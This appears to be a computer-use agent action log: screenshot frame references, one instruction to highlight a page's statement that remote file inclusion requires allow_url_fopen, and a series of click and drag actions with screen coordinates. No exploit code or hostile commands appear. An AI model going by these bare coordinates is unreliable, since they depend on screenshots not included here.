
Highlight RFI's requirement that allow_url_fopen must be on.
left_click(428, 20)

left_click(184, 22)
left_click_drag(1402, 495, 1455, 497)

left_click_drag(338, 555, 786, 553)

left_click(896, 580)

left_click_drag(815, 563, 1400, 545)
